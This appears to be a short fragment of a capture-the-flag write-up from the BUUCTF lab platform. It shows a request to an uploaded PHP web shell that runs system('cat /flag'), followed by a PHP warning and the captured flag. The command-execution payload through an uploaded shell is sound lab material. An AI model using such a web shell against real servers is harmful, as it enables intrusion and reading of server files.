 不安全 | ce497fb8-b631-47ba-b5e3-b16ceb716e7e.node3.buuoj.cn/users/adeee0c170ad4ffb110df0cde294aecd/uploads/somnus/11.php?a=system(%27cat%20/flag%27);
Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of PHP) in /var/www/html/users/adeee0c170ad4ffb110df0cde294aecd/
on line 1
flag{a10ec718-e021-4c23-9f18-d829bbd6e3ed}